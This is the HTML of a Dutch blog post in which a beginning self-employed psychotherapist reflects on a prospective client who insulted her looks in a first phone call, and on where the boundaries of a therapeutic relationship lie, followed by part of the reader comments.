

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.interactie-academie.be/ter-inspiratie/dagboek-van-een-beginnend-psychotherapeut-deel-1-contact-en-aanmelding/
body_size: 12545
content:
<!DOCTYPE html>
<html lang="nl">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://blog.interactie-academie.be/xmlrpc.php">

<title>Dagboek van een beginnend psychotherapeut &#8211; deel 1: &#8216;contact en aanmelding&#8217; &#8211; Samenspraak</title>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Samenspraak &raquo; Feed" href="https://blog.interactie-academie.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Samenspraak &raquo; Reactiesfeed" href="https://blog.interactie-academie.be/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Samenspraak &raquo; Dagboek van een beginnend psychotherapeut &#8211; deel 1: &#8216;contact en aanmelding&#8217; Reactiesfeed" href="https://blog.interactie-academie.be/ter-inspiratie/dagboek-van-een-beginnend-psychotherapeut-deel-1-contact-en-aanmelding/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.interactie-academie.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='es-widget-css-css'  href='https://blog.interactie-academie.be/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://blog.interactie-academie.be/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-lora-css'  href='https://fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-lato-inconsolata-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-style-css'  href='https://blog.interactie-academie.be/wp-content/themes/gazette__interactie_academie/style.css?ver=4.9.28' type='text/css' media='all' />
<style id='gazette-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(https://blog.interactie-academie.be/wp-content/uploads/2021/07/627eeb83977d70edee3b9840a6cdd450.jpg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:hover .meta-nav, .post-navigation .nav-previous a:hover .post-title { opacity: 0.6; }
			.post-navigation .nav-previous a { background-color: rgba(0, 0, 0, 0.3); border: 0; text-shadow: 0 0 0.125em rgba(0, 0, 0, 0.3); }
			.post-navigation .nav-previous a:hover { background-color: rgba(0, 0, 0, 0.6); }
		
			.post-navigation .nav-next { background-image: url(https://blog.interactie-academie.be/wp-content/uploads/2021/08/pregnant-woman-color-publicdomainvectors.org_.jpg); }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:hover .meta-nav, .post-navigation .nav-next a:hover .post-title { opacity: 0.6; }
			.post-navigation .nav-next a { background-color: rgba(0, 0, 0, 0.3); border: 0; text-shadow: 0 0 0.125em rgba(0, 0, 0, 0.3); }
			.post-navigation .nav-next a:hover { background-color: rgba(0, 0, 0, 0.6); }
		
 { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='social-logos-css'  href='https://blog.interactie-academie.be/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://blog.interactie-academie.be/wp-content/plugins/jetpack/css/jetpack.css?ver=6.2.5' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://blog.interactie-academie.be/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.interactie-academie.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.interactie-academie.be/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Over hoe weinig het gaat maar hoeveel het betekent' href='https://blog.interactie-academie.be/interview/over-hoe-weinig-het-gaat-maar-hoeveel-het-betekent/' />
<link rel='next' title='Zwanger zijn (we dat alleen?)' href='https://blog.interactie-academie.be/opinie-debat/zwanger-zijn-we-dat-alleen/' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel="canonical" href="https://blog.interactie-academie.be/ter-inspiratie/dagboek-van-een-beginnend-psychotherapeut-deel-1-contact-en-aanmelding/" />
<link rel='shortlink' href='https://blog.interactie-academie.be/?p=17686' />
<link rel="alternate" type="application/json+oembed" href="https://blog.interactie-academie.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.interactie-academie.be%2Fter-inspiratie%2Fdagboek-van-een-beginnend-psychotherapeut-deel-1-contact-en-aanmelding%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.interactie-academie.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.interactie-academie.be%2Fter-inspiratie%2Fdagboek-van-een-beginnend-psychotherapeut-deel-1-contact-en-aanmelding%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
			<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Dagboek van een beginnend psychotherapeut &#8211; deel 1: &#8216;contact en aanmelding&#8217;" />
<meta property="og:url" content="https://blog.interactie-academie.be/ter-inspiratie/dagboek-van-een-beginnend-psychotherapeut-deel-1-contact-en-aanmelding/" />
<meta property="og:description" content="Ik ben Leen Goolaerts, klinisch psycholoog en over enkele maanden erkend systeemtheoretisch psychotherapeut. Na jarenlang de beslotenheid en veiligheid van een ziekenhuisomgeving te ervaren, was ik…" />
<meta property="article:published_time" content="2021-07-31T07:44:02+00:00" />
<meta property="article:modified_time" content="2021-07-31T08:05:36+00:00" />
<meta property="og:site_name" content="Samenspraak" />
<meta property="og:image" content="https://blog.interactie-academie.be/wp-content/uploads/2021/07/doolhof.jpeg" />
<meta property="og:image:width" content="1440" />
<meta property="og:image:height" content="860" />
<meta name="twitter:text:title" content="Dagboek van een beginnend psychotherapeut &#8211; deel 1: &#8216;contact en aanmelding&#8217;" />
<meta name="twitter:image" content="https://blog.interactie-academie.be/wp-content/uploads/2021/07/doolhof.jpeg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://blog.interactie-academie.be/wp-content/uploads/2016/03/cropped-logo-icoon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.interactie-academie.be/wp-content/uploads/2016/03/cropped-logo-icoon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://blog.interactie-academie.be/wp-content/uploads/2016/03/cropped-logo-icoon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.interactie-academie.be/wp-content/uploads/2016/03/cropped-logo-icoon-1-270x270.png" />
</head>

<body class="post-template-default single single-post postid-17686 single-format-standard group-blog no-footer-widget has-site-logo">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-header-inner">
			<div class="site-branding">
				<a href="https://blog.interactie-academie.be/" class="site-logo-link" rel="home" itemprop="url"><img width="270" height="53" src="https://blog.interactie-academie.be/wp-content/uploads/2016/03/Samenspraak_Transparent2-270x53.png" class="site-logo attachment-gazette-logo" alt="" data-size="gazette-logo" itemprop="logo" srcset="https://blog.interactie-academie.be/wp-content/uploads/2016/03/Samenspraak_Transparent2-270x53.png 270w, https://blog.interactie-academie.be/wp-content/uploads/2016/03/Samenspraak_Transparent2-300x59.png 300w, https://blog.interactie-academie.be/wp-content/uploads/2016/03/Samenspraak_Transparent2-768x151.png 768w, https://blog.interactie-academie.be/wp-content/uploads/2016/03/Samenspraak_Transparent2-1024x201.png 1024w, https://blog.interactie-academie.be/wp-content/uploads/2016/03/Samenspraak_Transparent2.png 1220w" sizes="(max-width: 270px) 100vw, 270px" /></a>				<h1 class="site-title"><a href="https://blog.interactie-academie.be/" rel="home">Samenspraak</a></h1>
				<h2 class="site-description"></h2>
			</div><!-- .site-branding -->

							<nav id="site-navigation" class="main-navigation" role="navigation">
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span></button>
					<div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35"><a href="https://blog.interactie-academie.be">Home</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127"><a href="#categories">Posts</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/bemiddeling/">Bemiddeling</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/boeken/">Boeken</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/casuistiek/">Casuïstiek</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/in-beeld-gebracht/">In Beeld Gebracht</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/interview/">Interview</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/nieuws/">Nieuws</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/opinie-debat/">Opinie &amp; debat</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/ter-inspiratie/">Ter inspiratie</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/uit-het-leven-gegrepen/">Uit het leven gegrepen</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/werk-en-organisatie/">Werk en organisatie</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://blog.interactie-academie.be/over-ons/">Over dit platform</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://blog.interactie-academie.be/contact/">Contact</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://blog.interactie-academie.be/interactie-academie/">Interactie-Academie</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://blog.interactie-academie.be/zelf-een-stuk-schrijven-2/">Zelf een stuk schrijven?</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			
			<div id="search-header" class="search-header">
				<button class="search-toggle" aria-controls="search-form" aria-expanded="false"><span class="screen-reader-text">Search</span></button>
				<form role="search" method="get" class="search-form" action="https://blog.interactie-academie.be/">
				<label>
					<span class="screen-reader-text">Zoeken naar:</span>
					<input type="search" class="search-field" placeholder="Zoeken &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Zoeken" />
			</form>			</div><!-- #search-header -->
		</div><!-- .site-header-inner -->
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">

	<div class="site-content-inner">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

				
					
<article id="post-17686" class="post-17686 post type-post status-publish format-standard has-post-thumbnail hentry category-casuistiek category-ter-inspiratie tag-psychologie tag-psychotherapie tag-systeemtheorie tag-systeemtherapie tag-zelfstandige">
	<header class="entry-header">
					<div class="post-thumbnail">
				<img width="1440" height="768" src="https://blog.interactie-academie.be/wp-content/uploads/2021/07/doolhof-1440x768.jpeg" class="attachment-gazette-single-thumbnail size-gazette-single-thumbnail wp-post-image" alt="" />			</div>
		
					<div class="entry-meta">
				<span class="cat-links"><a href="https://blog.interactie-academie.be/category/casuistiek/" rel="category tag">Casuïstiek</a>, <a href="https://blog.interactie-academie.be/category/ter-inspiratie/" rel="category tag">Ter inspiratie</a></span>			</div><!-- .entry-meta -->
		
		<h1 class="entry-title">Dagboek van een beginnend psychotherapeut &#8211; deel 1: &#8216;contact en aanmelding&#8217;</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><em>Ik ben Leen Goolaerts, klinisch psycholoog en over enkele maanden erkend systeemtheoretisch psychotherapeut. Na jarenlang de beslotenheid en veiligheid van een ziekenhuisomgeving te ervaren, was ik eraan toe mezelf meer uit te dagen en mijn therapeutisch blikveld te verruimen: ik maakte de overstap naar een nieuwe werkplek. In een naburige huisartsenpraktijk ging ik aan de slag als zelfstandig psycholoog-psychotherapeut. De vierjarige opleiding en nieuwe professionele wending zet in beweging, inspireert en puzzelt. In deze reeks neem ik jullie mee in mijn ervaringen en zoektocht in mijn werken met cliënten binnen een specifiek kader; een zelfstandige praktijk. Ik belicht knooppunten in praktijkvoering, maar ook inhoudelijke vraagstukken tegen de achtergrond van het systemisch denkkader komen aan bod. </em></p>
<p>Deze bijdrage gaat over de eerste stap binnen een mogelijke samenwerking met cliënten: het eerste contact en aanmelding. De opstart van een zelfstandig praktijk dompelt je onder in een nieuwe wereld: het ondernemerschap. Ik nam een boekhouder onder de arm, richtte mijn gespreksruimte in, er werd getimmerd aan een website en ik liet van me horen in de regionale netwerken.</p>
<p>Een match tussen vraag en aanbod blijkt niet altijd vanzelfsprekend. De eigenheid van een zelfstandig praktijk daagt hierin uit: het ruime bereik van (eerstelijns)zorg binnen een ambulant kader; de directe aanmelding (waarbij een ‘poortwachter’ niet voorhanden is) alsook het belang en gewicht van een (eerste) contact.</p>
<p>Ter illustratie een verzoek tot gesprek dat eerstdaags na mijn opstart in mijn mailbox belandde. Deze (mogelijk nieuwe) cliënt contacteerde me per mail voor een verkennend gesprek. In het bericht beschreef zij ook haar jarenlange vruchteloze zoektocht naar gepaste hulp. Ik besloot niet meteen per mail te antwoorden, een telefoontje leek me meer gepast om haar verhaal en hulpvraag gericht te verhelderen. Ik stelde mezelf voor en zij deed kort haar verhaal. Zij vervolgde met de boodschap dat ze graag eerlijk met me wilde zijn. Eerlijkheid duurt het langst, bedacht ik zo, dus &#8216;laat maar komen&#8217;.</p>
<blockquote><p>Ze zei dat ze me lelijk en onaantrekkelijk vond; de foto op de website liet er geen twijfel over bestaan…</p></blockquote>
<p>Een rake boodschap die ik niet meteen zag aankomen. Nu ja, &#8216;over smaken, geuren en kleuren valt niet te discussiëren&#8217;, speelde zich als een riedeltje af in mijn hoofd. Toch kon ik het niet meteen van me afschudden: het voelde als een aanfluiting, een oordeel zonder context, een gevoel van onrechtvaardigheid en strijdvaardigheid &#8216;popte bij me op&#8217;. Ik probeerde mijn innerlijke dialoog niet de bovenhand te laten nemen (professionalisme boven!) en trachtte me te oriënteren op de formele, zakelijke aspecten van het gesprek.</p>
<p>Zodoende polste ik, zij het met een iets minder toonvaste stem, of ze alsnog een afspraak wenste. Ze stemde in omdat mijn stemkleur haar wel beviel en ik ‘zinnige dingen’ had aangebracht tijdens het telefoongesprek.</p>
<blockquote><p>Ik besloot met de boodschap dat een eerste aanblik dus niet allesbepalend hoeft te zijn…</p></blockquote>
<p>Een therapeutische interventie om alvast te verbreden en te differentiëren. Geen idee of mijn tussenkomst het gewenste effect bij haar sorteerde, maar mij hielp het alvast. Mijn onrechtvaardigheidsgevoel werd wat getemperd.</p>
<p>Toen ik achteraf hierover sprak met een collega-huisarts binnen de groepspraktijk, stelde die pertinent dat dergelijke cliënten bij haar geen kans maken. Duidelijke begrenzing bij aanvang in een therapeutische relatie zijn een teken van zelfzorg en respect, ging ze verder.</p>
<p>Knap dat ze dit zo helder heeft, dacht ik bij mezelf; haar stelligheid wordt misschien mede beïnvloed door het concept hiërarchie in de arts-patiëntrelatie. Ik hoor hierin ook echo’s van een dominant sociaal discours waarin autonomie en (wederzijds) respect voorop staan. Doorheen de dag bleef het me puzzelen.</p>
<blockquote><p>Welke gronden roep je in om, al dan niet, in een ontmoeting te stappen?</p></blockquote>
<p>Sommige hiervan zijn me helder: wanneer veiligheid in het gedrang komt bijvoorbeeld of wanneer vraag en aanbod niet matchen. Maar wat met pakweg ongeremd gedrag, weinig gangbare ideeën, fnuikende dynamieken, psychopathologie?</p>
<p>Aan de keukentafel die avond kwam de discussie hierrond opnieuw op gang. Manlief wist zich mee geraakt en vond het uitermate onbeleefd. De zorgzame partner sprak: &#8216;je moet jezelf beschermen en je niet laten gebruiken&#8217;. Hij beschreef het ook als een provocatieve daad, deze dame <em>wist</em> dat dergelijke boodschappen kwetsend kunnen zijn. Iets om je handen vanaf te houden: per definitie uitputtend en verlieslatend, letterlijk en figuurlijk.</p>
<p>Deugddoend dat hij me erkende in mijn last en terzelfdertijd deed het me wederom twijfelen over de contouren van de therapeutische relatie. Wie zijn we voor elkaar? Waartoe en waarom spreken met welk doel en op welke manier?</p>
<p>Het is net zo voor de impact van de werkcontext: ambulante zorg als zelfstandig therapeut… Het vraagt een voortdurend afstemmen en positioneren, niet enkel met cliënten maar ook met de wereld rondom. Op dergelijke momenten merk ik dat ik de contouren van organisatie best mis. Als zelfstandige is het best een ‘eenzaam’ proces, particulier gekleurd en naar eigen goeddunken.</p>
<p>Nieuwsgierig naar het verdere verloop? Finaal loste de queeste zichzelf op; een effectieve ontmoeting is er tot op vandaag niet van gekomen; cliënte annuleerde het gesprek enkele dagen later.</p>
<p>_____</p>
<p><strong>Leen Goolaerts </strong>is klinisch psycholoog en beginnend zelfstandig systeemtheoretisch psychotherapeut.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Dit delen:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow" data-shared="sharing-facebook-17686" class="share-facebook sd-button share-icon no-text" href="https://blog.interactie-academie.be/ter-inspiratie/dagboek-van-een-beginnend-psychotherapeut-deel-1-contact-en-aanmelding/?share=facebook" target="_blank" title="Klik om te delen op Facebook"><span></span><span class="sharing-screen-reader-text">Klik om te delen op Facebook (Wordt in een nieuw venster geopend)</span></a></li><li class="share-twitter"><a rel="nofollow" data-shared="sharing-twitter-17686" class="share-twitter sd-button share-icon no-text" href="https://blog.interactie-academie.be/ter-inspiratie/dagboek-van-een-beginnend-psychotherapeut-deel-1-contact-en-aanmelding/?share=twitter" target="_blank" title="Klik om te delen met Twitter"><span></span><span class="sharing-screen-reader-text">Klik om te delen met Twitter (Wordt in een nieuw venster geopend)</span></a></li><li class="share-linkedin"><a rel="nofollow" data-shared="sharing-linkedin-17686" class="share-linkedin sd-button share-icon no-text" href="https://blog.interactie-academie.be/ter-inspiratie/dagboek-van-een-beginnend-psychotherapeut-deel-1-contact-en-aanmelding/?share=linkedin" target="_blank" title="Klik om op LinkedIn te delen."><span></span><span class="sharing-screen-reader-text">Klik om op LinkedIn te delen. (Wordt in een nieuw venster geopend)</span></a></li><li class="share-email"><a rel="nofollow" data-shared="" class="share-email sd-button share-icon no-text" href="https://blog.interactie-academie.be/ter-inspiratie/dagboek-van-een-beginnend-psychotherapeut-deel-1-contact-en-aanmelding/?share=email" target="_blank" title="Klik om dit te e-mailen naar een vriend"><span></span><span class="sharing-screen-reader-text">Klik om dit te e-mailen naar een vriend (Wordt in een nieuw venster geopend)</span></a></li><li class="share-end"></li></ul></div></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://blog.interactie-academie.be/ter-inspiratie/dagboek-van-een-beginnend-psychotherapeut-deel-1-contact-en-aanmelding/" rel="bookmark"><time class="entry-date published" datetime="2021-07-31T09:44:02+00:00">31 juli 2021</time><time class="updated" datetime="2021-07-31T10:05:36+00:00">31 juli 2021</time></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					
<div id="comments" class="comments-area">

	
			<h2 class="comments-title">
			3 thoughts on &ldquo;<span>Dagboek van een beginnend psychotherapeut &#8211; deel 1: &#8216;contact en aanmelding&#8217;</span>&rdquo;		</h2>

		<ol class="comment-list">
					<li id="comment-8391" class="comment even thread-even depth-1">
			<article id="div-comment-8391" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b4061eab1437c8685afacf9fd7bb12fb?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4061eab1437c8685afacf9fd7bb12fb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />						<b class="fn">Peter Wijnen</b> <span class="says">schreef:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://blog.interactie-academie.be/ter-inspiratie/dagboek-van-een-beginnend-psychotherapeut-deel-1-contact-en-aanmelding/#comment-8391">
							<time datetime="2021-07-31T16:06:43+00:00">
								31 juli 2021 om 16:06							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Prachtig geschreven. Heel herkenbaar. Ik ben er van overtuigd dat de twijfel en zoektocht passen bij het werk als systeemtherapeut en het ook vooral het kunnen verdragen van wat dit met je doet je een goed afgestemde therapeut maakt!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://blog.interactie-academie.be/ter-inspiratie/dagboek-van-een-beginnend-psychotherapeut-deel-1-contact-en-aanmelding/?replytocom=8391#respond' onclick='return addComment.moveForm( "div-comment-8391", "8391", "respond", "17686" )' aria-label='Antwoord op Peter Wijnen'>Beantwoorden</a></div>			</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-8394" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-8394" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/16b6875a7c44606ca1fed5aab328ab66?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/16b6875a7c44606ca1fed5aab328ab66?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />						<b class="fn">Barbara</b> <span class="says">schreef:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://blog.interactie-academie.be/ter-inspiratie/dagboek-van-een-beginnend-psychotherapeut-deel-1-contact-en-aanmelding/#comment-8394">
							<time datetime="2021-08-02T16:31:37+00:00">
								2 augustus 2021 om 16:31							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Mooi, Leen! Je blijft immers mens, in welke hoedanigheid of rol je ook zit. En het siert je dat je geen oordeel velt, maar vanuit je eigen beleving twijfelt, handelt en bijleert. Succes bij je zoektocht, bijleren en verdere stappen!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://blog.interactie-academie.be/ter-inspiratie/dagboek-van-een-beginnend-psychotherapeut-deel-1-contact-en-aanmelding/?replytocom=8394#respond' onclick='return addComment.moveForm( "div-comment-8394", "8394", "respond", "17686" )' aria-label='Antwoord op Barbara'>Beantwoorden</a></div>			</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-8402" class="comment even thread-even depth-1">
			<article id="div-comment-8402" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f1dac20557ad44443c24eed70d2c4a6b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f1dac20557ad44443c24eed70d2c4a6b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />						<b class="fn">Erick</b> <span class="says">schreef:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
